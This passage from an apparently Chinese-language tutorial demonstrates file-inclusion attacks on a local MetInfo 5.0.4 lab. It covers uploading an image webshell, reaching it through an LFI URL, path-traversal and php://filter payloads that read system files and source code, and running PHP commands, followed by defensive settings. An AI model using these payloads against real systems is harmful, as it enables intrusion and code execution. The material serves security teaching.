



- 包含图片马使用蚁剑进行连接,在招贤纳士中的在线应聘中有图片上传

上传图片木马



- 访问上传文件,并使用蚁剑进行连接

连接失败,因为图片中的一句话木马无法执行





- 使用文件包含,访问上传的图片

http://192.168.16.136/MetInfo5.0.4/about/index.php?fmodule=7&module=../upload/file/11.png

使用蚁剑进行连接

2.2.5 读取敏感文件

# 相对路径

?filepath=../../../../../../windows/system32/drivers/etc/hosts

# 绝对路径

?filepath=c:/windows/system32/drivers/etc/hosts

# 使用php 封装协议

?filepath=file://c:/windows/system32/drivers/etc/hosts





2.2.6 读取php源码

?fmodule=7&module=php://filter/read=convert.base64-encode/resource=show.php

使用bp进行解密







2.2.7 执行php命令

使用bp抓包,发送重发器将数据包改为post类型

修改php语句就可以执行其他语句了

2.3 文件包含防御

-

尽量少的使用动态包含;

-

严格过滤被包含文件的路径;

-

将参数allow_url_include 设置为Off;

-

使用参数open_basedir 限定文件访问范围。

open_basedir = c:\phpstudy_2016\www\

![字符型注入([SWPUCTF 2021 新生赛]easy_sql)](https://img-blog.csdnimg.cn/594d5cda7ba84767a37ed900abef7160.bmp)